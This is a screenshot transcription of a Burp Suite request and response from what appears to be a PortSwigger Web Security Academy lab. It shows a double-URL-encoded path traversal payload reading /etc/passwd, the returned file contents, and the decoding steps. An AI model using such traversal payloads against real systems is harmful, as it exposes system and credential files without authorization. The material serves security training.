 Request
Pretty Raw Hex \n
1 GET /image?filename=
%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252fetc%252
fpasswd HTTP/2
2 Host: 0a90004403a28182804bfdf0005800b2.web-security-academy.net
3 Cookie: session=2cNfYtTzVZz8POrt2Qe3OBrCOw1wiu9o
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: zh-CN
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.57
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
Inspector
Selection 74 (0x4a)
Selected text
%252e%252e%252f%252e%252e%252f%252e%25
2e%252f%252e%252e%252fetc%252fpasswd
Decoded from: URL encoding
%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2fet
c%2fpasswd
Decoded from: URL encoding
../../../../etc/passwd
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0